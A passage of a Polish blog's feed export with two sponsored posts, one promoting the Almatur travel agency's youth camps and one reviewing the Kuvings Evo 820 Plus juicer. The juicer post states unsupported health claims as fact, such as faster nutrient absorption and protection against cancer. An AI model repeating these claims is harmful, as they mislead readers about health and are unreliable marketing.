specyfikę kolonii, warto porozmawiać z dzieckiem i poznać jego opinię. Szczera rozmowa pozwoli podjąć Wam właściwą decyzję dotyczącą najlepszego z możliwych obozów, które gwarantują niesamowite przeżycia. Jeśli nie chcemy sami organizować wycieczki dla dziecka, warto udać się do sprawdzonego biura podróży, które z pewnością udzieli nam wszelkich możliwych informacji.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  Pamiętajcie, aby zawsze wybierać firmy godne zaufania, które mają ugruntowaną pozycję na rynku. Unikniecie w ten sposób oszustw czy zaniedbań ze strony personelu. Ja ze swojej strony mogę polecić Wam Almatur, czyli biuro podróży istniejące od 1956 roku, które cieszy się dobrą opinią i w swojej ofercie posiada wiele ciekawych wyjazdów w najróżniejsze zakątki świata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOprócz wieloletniej działalności biura podróży, warto zauważyć fakt, że od początku istnienia są niekwestionowanym liderem w turystyce młodzieżowej, gdyż organizują nie tylko \u003Cb\u003E\u003Ca href=\"https:\/\/www.almatur.pl\/oferta.php?id=obozy-i-kolonie\" target=\"_blank\"\u003Eobozy młodzieżowe\u003C\/a\u003E\u003C\/b\u003E czy \u003Cb\u003E\u003Ca href=\"https:\/\/www.almatur.pl\/szukaj.php\" target=\"_blank\"\u003Ekolonie dla dzieci\u003C\/a\u003E\u003C\/b\u003E, ale także obozy sportowe, paintballowe oraz \u003Cb\u003E\u003Ca href=\"https:\/\/www.almatur.pl\/oferty.php?sezon=lato\u0026amp;roof=\u0026amp;charg=IKUR\" target=\"_blank\"\u003Ekursy językowe\u003C\/a\u003E\u003C\/b\u003E w kraju i za granicą. Dbają przede wszystkim o obsługę na najwyższym poziomie oferując swoim stałym klientom programy lojalnościowe i zniżki, a także posiadają atrakcyjne oferty typu \"last minute wakacje\".\n  \n\u003Cimg alt=\"Almatur\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOnEBhjwU0BZdQHHl5-dWqli88tzLeBdlydzqId4gl2pZ31Y_7RJu9Gw5xWWBEoZYWsqx517qMN3dKl1Gl2c1Ny_NfBoGl_eYScH_CozSX-HV4sBsHtfAeZbKSIgXSSj21qCQsxkrVB4l4Z4rDTe6IxBN0ATUhrlXol3BL47nJfWxoZku_Q_1tUV0WIQ=s16000\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EZalety Biura Podróży Almatur\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EJeśli nadal zastanawiacie się, czy warto skorzystać z biura podróży Almatur celem wykupienia obozów lub kolonii, to spieszę już z rozwinięciem tematu. Przede wszystkim biuro podróży Almatur cechuje się niezwykle bogatą ofertą wszelakich \u003Ca href=\"https:\/\/www.almatur.pl\/oferta.php?id=obozy-i-kolonie\"\u003Eobozów \u003C\/a\u003Edla dzieci i młodzieży. Każdy miłośnik rowerów, pływania czy gotowania znajdzie miejsce wypoczynku z naciskiem na swoje hobby. Almatur ma nie tylko najszerszą w Polsce ofertę młodzieżowych obozów wakacyjnych, ale posiada również szeroką ofertę na zimowiska- prawie 40 różnych rodzajów obozów i kolonii w Polsce, a także obozy zimowe.\u0026nbsp;Oczywiście możliwości wypoczynkowych jest bardzo wiele, wystarczy dopasować miejsce oraz ofertę do potrzeb i zainteresowań dzieci- można skorzystać z zakupu płacąc \u003Cb\u003EBonem Turystycznym\u003C\/b\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlmatur to nie tylko biuro podróży. To także wyspecjalizowana kadra, nauczyciele, wychowawcy świetlic, pracownicy domów kultury. Ich uprawnienia są weryfikowane przez Kuratora Oświaty, co daje pewność, że wszysycy uczestnicy podczas wyjazdów są bezpieczni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWarto zaznaczyć, że w okresie \u003Cb\u003E15.12.2021 -15.02.2022\u003C\/b\u003E, czyli w terminie \u003Cu\u003EFirst Moment\u003C\/u\u003E mamy możliwość uzyskania zniżki w wysokości minimum 300 zł. Ogromną zaletą jest nieograniczona ilość miejsc w promocji- warunkiem jedynym jest konieczność bycia Stałym Klientem (SK) Almatur, co również daje nam inne możliwości z uwagi na Program Lojalnościowy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJeśli często spotykacie z informacjami, że podczas organizowanego wyjazdu odwołano imprezę, a nie zwrócono za nią kosztów, to Almatur wychodzi wszystkim naprzeciw posiadając \u003Cb\u003EPakiet Gwarancyjny\u003C\/b\u003E, który polega na zachowaniu gwarancji niezmienności ceny już wykupionej oferty (np. w przypadku gwałtownej zmiany kursów walut, inflacji itp).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Bezpieczeństwo uczestników i uczciwość wobec nich spowodowała, że biuro podróży Almatur należy do takich organizacji międzynarodowych jak: World Youth Student \u0026amp; Educational Travel Confederation, WYSE Work Abroad, ISIC oraz do Polskiej Izby Turystyki. Pozwala to zatem na obdarzenie biura szczególnym zaufaniem, a jednocześnie wieloletnia współpraca z tymi organizacjami, pozwala na oferowanie atrakcyjnych cen, nie obniżając standardu wyjazdu. Dodatkowo biuro oferuje szereg ciekawych promocji, jak np.\u003Cb\u003E\u0026nbsp;Przyprowadź Przyjaciela lub Całą Paczką na Wakacje\u003C\/b\u003E. Jest to oferta limitowana, która pozwala zakupić nie tylko obóz, ale dodatkowo otrzymać bezpłatnie koszulkę Almaturu lub bon do Young Reporter o wartości 50 zł.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJeśli jesteście zainteresowani obozami czy koloniami dla dzieci i młodzieży, możecie sprawdzić informacje w internecie i stronie www lub odwiedzić jedno z \u003Cu\u003E17 stacjonarnych biur\u003C\/u\u003E, w których można zasięgnąć informacji bezpośrednio od pracowników Almaturu.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.almatur.pl\/oferta.php?id=obozy-i-kolonie\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg alt=\"Zalety Biura podróży Almatur\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhInyB0AFZEip7wl0RX4D35_jDQqMfKzifWQNpxtLhU0saKdcWzH5O-JQY0IWS7VuS3B7Llj5MDGfAcCc3g6GKWIQh-Cg7DWph37GjqqIEzSAEFYtrecuI-6haA2uoxTcelzWbktIuYiqPScdvk9rNjugJHFvHzMcHryKLx9CWXfFysTacgPDtu_rd0wg=s16000\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E*post powstał w ramach wspólpracy z Biurem Podróży Almatur\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5934655589387838170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5934655589387838170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/12\/obozy-modziezowe-czy-warto-wysyac-na.html","title":"Obozy młodzieżowe- czy warto wysyłać na nie dziecko?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizHoxwJwhgfcomqJGEG5e2s5m-nNKx9QDLR-PSx_n7Bn3m1wnBXrfBKG2BX5fVAKTa3hFcsqJMgsu6NEH1EpXilgmEkLq1u-klVCYiMRcjZIekLGoWCC0U9wiDSciXpch58gPjIdK79qWCtaYN4SKrpVHZcFioQ4QI0eU_ep8mvSMQDrUR1PpiR0Kc8g=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8709022006237674594"},"published":{"$t":"2021-10-25T07:37:00.001+02:00"},"updated":{"$t":"2021-10-25T07:37:22.172+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Przepisy"}],"title":{"type":"text","$t":"Moc świeżych witamin- recenzja wyciskarki wolnoobrotowej Kuvings Evo 820 Plus"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6pLoub2xjJSjHXnIaHeeg3LLKhoHhkOVCAc66xOgaSNbROqCoq8rDo0-ncafdNjHxZ8O5JBGq6AXdAhUhGF0ZfdiSX4D8Ce8dWIcOBI7tSvM8PCDh32s7bhUbboUdpL7lXWGTj9UbtqNE1-iky_yNfkxwm-OjhOgI94ESbJiDis05LpRW0Doj_tTg_w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6pLoub2xjJSjHXnIaHeeg3LLKhoHhkOVCAc66xOgaSNbROqCoq8rDo0-ncafdNjHxZ8O5JBGq6AXdAhUhGF0ZfdiSX4D8Ce8dWIcOBI7tSvM8PCDh32s7bhUbboUdpL7lXWGTj9UbtqNE1-iky_yNfkxwm-OjhOgI94ESbJiDis05LpRW0Doj_tTg_w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003EŚwieże, pełne smaku soki z owoców i warzyw oraz naturalne bazy orzeźwiających drinków czy koktajli przygotowane szybko i bez wysiłku we własnej kuchni? Myślicie, że to możliwe?\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EZdrowe soki w kilka chwil\u003C\/h2\u003E\u003Cdiv\u003E\nCzy możesz wyobrazić sobie sok, który jest nie tylko pyszny i pełen owocowego smaku, ale także klarowny, orzeźwiający i zachwycający żywą barwą? Sok, który jest w 100% naturalny i wypełniony witaminami oraz składnikami odżywczymi aż po brzegi szklanki? To właśnie charakterystyka soków tłoczonych na zimno, a jednocześnie najprostszy sposób na dostarczenie organizmowi porcji witalności. Ich przygotowanie jest teraz możliwe we własnej kuchni, dzięki innowacyjnym wyciskarkom wolnoobrotowym firmy Kuvings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSkładniki odżywcze z warzyw i owoców są wchłaniane cztery razy szybciej przez ludzki organizm, jeżeli spożywa się je w formie płynnej, a nie stałej, czyli jako sok. To właśnie sok uzyskany dzięki wyciskarce wolnoobrotowej nie zawiera żadnych dodatków takich, jak sztuczne słodziki, barwniki czy konserwanty.\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nCo więcej urządzenie wyciska wartości odżywcze także z nasion oraz skórki owoców i warzyw, dzięki czemu dostarcza czterech niezbędnych ludzkiemu organizmowi składników odżywczych, które przeciwdziałają różnym chorobom, w tym nowotworom.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ8koiPZSu6GD1o-FGZdVBx7WSlDBA4lk5LGpEc4qxcvoimDADUOQJQGvy1hxmGyT5NTFZ1P7Aon6C6MWXESMl3EqPzECOq2O687fQjghAkZAB_8ujCWyBm0_lmM1JkeX3siJKyPj5FQPsysdp1fOPc9PUzGUc0oPTzOIgHHWF2xToVvMSwT2_Wlq_LQ=s320\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\u003Cb\u003E\nKuvings\u003C\/b\u003E to linia uniwersalnych i w pełni funkcjonalnych produktów, która przed nikim nie stawia ograniczeń. Ich prostota, wysoka jakość wykonania i bezpieczeństwo użytkowania sprawiają, że bez obaw mogą z nich korzystać nawet dzieci. Urządzenia marki Kuvings są świetnym uzupełnieniem treningu osób aktywnych, a dla tych, którzy nie mają czasu aby o siebie zadbać, będą pomocą i wsparciem. Kuvings to sztuka zdrowego życia!!! \n\u003C\/div\u003E\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E \n  \n  \n  \n  \n\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/bit.ly\/3oXn5Xb\" target=\"_blank\"\u003EWyciskarka Kuvings EVO 820 Plus\u003C\/a\u003E \u003C\/b\u003Ewydobywa z owoców więcej składników odżywczych i minerałów niż standardowa sokowirówka. Wolne obroty ograniczają utlenianie witamin, zapobiegając utracie najcenniejszych składników owoców i warzyw. W przeciwieństwie do szybkich obrotów, które sprawiają, że do soku dostaje się dużo tlenu, odpowiedzialnego za oddzielanie soku od miąższu i eliminację znacznych ilości witamin.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj61jK5lt_fswsLamcSdLZY4UdksHcc86Jt9P31pp3ujxuTh_TD1af2A6sZdUENAvY8QTz6QbHg74Gv3_KQPp92D7R-q0MKgwXHvqCtfFlBSOwnZHuEBD7HaLDjcmi6e0Y-MrmseMHikeVT5kq07RllfC2xL_fkME4xaoHCD20Gz72ojQSwiAERs6bMtw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj61jK5lt_fswsLamcSdLZY4UdksHcc86Jt9P31pp3ujxuTh_TD1af2A6sZdUENAvY8QTz6QbHg74Gv3_KQPp92D7R-q0MKgwXHvqCtfFlBSOwnZHuEBD7HaLDjcmi6e0Y-MrmseMHikeVT5kq07RllfC2xL_fkME4xaoHCD20Gz72ojQSwiAERs6bMtw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBmgU57aLWNFOnIOKV16w38uO9vb0eGMJAyZdQHkmMPhH_pClq6lXU4ch-D6o8CoIhfmMcKcFXOmEGZ_zRS6d3gNaeEFw2WjNPcBWo_2TBxml1XgdvKqRVdJA8EmsDfck8akCHXnus23BZrd7fAj2NcNnkYLJoC18MLlGnRB9QXtN1tDOdShsEkOV1-Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBmgU57aLWNFOnIOKV16w38uO9vb0eGMJAyZdQHkmMPhH_pClq6lXU4ch-D6o8CoIhfmMcKcFXOmEGZ_zRS6d3gNaeEFw2WjNPcBWo_2TBxml1XgdvKqRVdJA8EmsDfck8akCHXnus23BZrd7fAj2NcNnkYLJoC18MLlGnRB9QXtN1tDOdShsEkOV1-Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglRPA2JWLPaJfbwSQej4Z3PHxs8GQgbVA7HfCvERha7ucG5vyHzq8icL0idxBSYvF8lGc5wDrVddTIM6nFjg31OivTK3CMpe3ePbwURME08iNtyy9OZb5wpDuzAx3vvxBBQ-tVeZ4J8Thgcw07JwVlXwWDLuWruPgYQY4Vju99j2e1cMuTaJ8NrIWiUA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglRPA2JWLPaJfbwSQej4Z3PHxs8GQgbVA7HfCvERha7ucG5vyHzq8icL0idxBSYvF8lGc5wDrVddTIM6nFjg31OivTK3CMpe3ePbwURME08iNtyy9OZb5wpDuzAx3vvxBBQ-tVeZ4J8Thgcw07JwVlXwWDLuWruPgYQY4Vju99j2e1cMuTaJ8NrIWiUA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLDhOBBCuwoAFgVV1izNI-0Rp-37QG4vDtNFT2WVboGLh50m1s85mmuRjQEFr_yO4lMQXCKGJWn5wmAw4eDPtCC4pLTdD64NFx4FpUuzaV9kMbdpBgNsFypaeSyVJgjJgHYTDit5MI2yt_IC_xz9ANyr93ZCmPbdr2OwutAbDaFjObZcO3urh5lzD3Ew=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLDhOBBCuwoAFgVV1izNI-0Rp-37QG4vDtNFT2WVboGLh50m1s85mmuRjQEFr_yO4lMQXCKGJWn5wmAw4eDPtCC4pLTdD64NFx4FpUuzaV9kMbdpBgNsFypaeSyVJgjJgHYTDit5MI2yt_IC_xz9ANyr93ZCmPbdr2OwutAbDaFjObZcO3urh5lzD3Ew=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPicie dobrze skomponowanych i smacznych soków, to prawdziwa oszczędność energii. W świeżym soku, znajduje się wszystko to, co najlepsze, a nasz organizm nie musi marnować czasu na trawienie. Całkowita ilość potrzebna do przyswojenia składników odżywczych to mniej więcej kwadrans.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.zdroweimarkowe.pl\/product-pol-23-Wyciskarka-Kuvings-Evo820-Plus-z-ksiazka-GRATIS.html?discount_code=zarazwracam\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Wyciskarka Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEOKeoExQQBrMO8hGkIyLaJNwgaGQtDmYW_TPBNunkC8Zd0O0wNBPKoSQyeLkfkZmw3azJm0bOsHPubBzw7whP43Hk_-DcjMPq7d4NDF9WpCmwN6H0r6tee3NuZFBQriaXb29RUmvrCLveEhHo2Cl1196vCdBFsVjPF1DLrgyV3N7uJUV2nooonDYoAg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EIle potrzeba owoców na 1 litr soku?\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\nNa 1 litr soku wyciskanego w wyciskarce potrzeba mniej więcej 1,5-2 kg surowca. Jeśli pomyślę sobie, że miałabym codziennie zjadać np 2. kilogramy jabłek, to... sami wiecie- byłoby to po prostu trudne do ogarnięcia. Wyciskając soki wydobywamy z warzyw i owoców to, co najcenniejsze (minerały, witaminy, żywe enzymy) i podajemy w prostej, świetnie przyswajalnej postaci naszemu organizmowi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EZobacz najsmaczniejsze kompozycje smakowe soków z wyciskarki\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHJIFOB1fN-UgwOrJRNpcUmLHDwLvkqWblm-Mvjf30jads3wDj7bEb7EH-iD0f4CYE4JXiJBuQcns57jIg6cJ32PtXCDR4PjNSJu22uusYQwcJFsYsdEfQ2lsE4FfJ3kxmRpTalAu0mMS4Yc_RIrkWNn52Rjhg1D6SreAGkhYED_6CFUiQcHfnpX_GYQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHJIFOB1fN-UgwOrJRNpcUmLHDwLvkqWblm-Mvjf30jads3wDj7bEb7EH-iD0f4CYE4JXiJBuQcns57jIg6cJ32PtXCDR4PjNSJu22uusYQwcJFsYsdEfQ2lsE4FfJ3kxmRpTalAu0mMS4Yc_RIrkWNn52Rjhg1D6SreAGkhYED_6CFUiQcHfnpX_GYQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXv0N7cL_yFddE2OqTN1GTOyDBecyYgCWKhuE4my61yiQIh78bEZmNszzyP-S15tjnToiGGesCNjIaWhgklkxmxq3G7GOLbjihgymvIY3xd5vCQ8UJo0P0OVmsBrn8GUYl8g_fnlE3Yg9q8yWLkKRjwGnqPG0k_TxUyQmepcSLMN_7k1BMdXqHlWG-xw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXv0N7cL_yFddE2OqTN1GTOyDBecyYgCWKhuE4my61yiQIh78bEZmNszzyP-S15tjnToiGGesCNjIaWhgklkxmxq3G7GOLbjihgymvIY3xd5vCQ8UJo0P0OVmsBrn8GUYl8g_fnlE3Yg9q8yWLkKRjwGnqPG0k_TxUyQmepcSLMN_7k1BMdXqHlWG-xw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7N4yyNiU_s1TmP-w-wWho9I_2vSLaz0W5hS4WsO_0vfdq5037u_VSaOhwXwyMCqKf3a1nWiyTISPc9_1M4zWjKRM5AZxgRHoL1OsIjSO5g3MpoJRv2lMSyEiuzRN-1CLZe8MX5WeHnMkmS6_z7IR4j3GQiiHMLnrQkglE2PVK1uFE34ORC1nP1e3z_g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7N4yyNiU_s1TmP-w-wWho9I_2vSLaz0W5hS4WsO_0vfdq5037u_VSaOhwXwyMCqKf3a1nWiyTISPc9_1M4zWjKRM5AZxgRHoL1OsIjSO5g3MpoJRv2lMSyEiuzRN-1CLZe8MX5WeHnMkmS6_z7IR4j3GQiiHMLnrQkglE2PVK1uFE34ORC1nP1e3z_g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECo wyróżnia wyciskarkę wolnoobrotową Kuvings Evo 820 Plus?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EŁatwe czyszczenie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nNowa wyciskarka \u003Cb\u003EEvo 820 Plus\u003C\/b\u003E\u0026nbsp;od marki Kuvings jest nie tylko skuteczna, ale też intuicyjna i prosta w obsłudze. Całe czyszczenie odbywa się szybko bez żmudnego szorowania poszczególnych części. Wyróżnia ją niezwykle proste i szybkie manualne mycie, które nie sprawi większych problemów. Wystarczy rozkręcić 5 elementów i umyć pod bieżącą wodą. Do zestawu dołączono specjalnie zaprojektowaną szczoteczkę, która skutecznie usuwa resztki owoców i warzyw z sita.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJbSiPDZT76vhR8w-QRlyr89UovUJxpFd4010eCVMh06X2W3Zef8243wQ1bSbsKlWlB8TCNTyY4fA1hIGNwL-utdD2WvFWFpnLmAxmnMAgX4-lowk8dQPglXV_Xc6zYPQbg21ZROapwx18Q6Kk-nq5vZzoQF7Kn7rttJfOdFexIcJu6K3etvQJjN-c9Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJbSiPDZT76vhR8w-QRlyr89UovUJxpFd4010eCVMh06X2W3Zef8243wQ1bSbsKlWlB8TCNTyY4fA1hIGNwL-utdD2WvFWFpnLmAxmnMAgX4-lowk8dQPglXV_Xc6zYPQbg21ZROapwx18Q6Kk-nq5vZzoQF7Kn7rttJfOdFexIcJu6K3etvQJjN-c9Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAksamitnie gładkie soki\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003ESoki wyciśnięte przez urządzenie Evo 820 Plus cechują się nie tylko genialnym smakiem, ale przede wszystkim aksamitnością. Picie soków stanie się przyjemnością, szczególnie dla dzieci, które wybierają za każdym razem soki bez drobinek czy fusów z owoców i warzyw. Ponadto przygotowane soki nie rozwartswiają się i cały czas wyglądają zachęcająco.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1wAuM0MqPbps_CCkEehUFYTUUe81fZMUuwQMLAHmnIDFbR5n39QNg-o8huK_gMScr-xBHb182tir_zK_hQch5p_T7h3kOHDBVz44ei7CEKRaonb8Drcq8SRfFd3KdZL11WhDEzrKNaUgfy7ovfAV7B_1pWGU-SjPsWUhVMQRR1-D9O__-MsOkvLIgUg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1wAuM0MqPbps_CCkEehUFYTUUe81fZMUuwQMLAHmnIDFbR5n39QNg-o8huK_gMScr-xBHb182tir_zK_hQch5p_T7h3kOHDBVz44ei7CEKRaonb8Drcq8SRfFd3KdZL11WhDEzrKNaUgfy7ovfAV7B_1pWGU-SjPsWUhVMQRR1-D9O__-MsOkvLIgUg=s16000\" 